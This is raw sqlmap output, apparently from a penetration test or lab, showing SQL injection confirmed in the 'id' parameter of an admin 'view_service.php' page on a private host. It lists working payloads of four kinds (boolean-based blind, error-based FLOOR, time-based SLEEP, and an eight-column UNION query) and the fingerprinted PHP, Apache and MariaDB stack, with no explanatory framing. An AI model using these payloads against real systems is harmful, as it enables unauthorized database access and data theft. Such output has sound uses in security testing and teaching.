 UNION query injection technique test
[23:15:56] [INFO] target URL appears to have 8 columns in query
[23:15:57] [INFO] URI parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 78 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://10.0.20.100/admin/services/view_service.php?id=5' AND 7694=7694 AND 'zGeF'='zGeF

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: http://10.0.20.100/admin/services/view_service.php?id=5' OR (SELECT 4264 FROM(SELECT COUNT(*),CONCAT(0x7178626271,(SELECT (ELT(4264=4264,1))),0x717a717871,FL
)x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'LwfL'='LwfL

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://10.0.20.100/admin/services/view_service.php?id=5' AND (SELECT 5481 FROM (SELECT(SLEEP(5)))pCkL) AND 'MALB'='MALB

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: http://10.0.20.100/admin/services/view_service.php?id=-3822' UNION ALL SELECT NULL,NULL,CONCAT(0x7178626271,0x544c687a5a68476d4f59645549564e64504b476c6558775
b6e4868486443725251,0x717a717871),NULL,NULL,NULL,NULL,NULL-- -
---
[23:15:57] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.0.7, Apache 2.4.48, PHP
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[23:15:57] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\10.0.20.100'

[*] ending @ 23:15:57 /2024-05-08/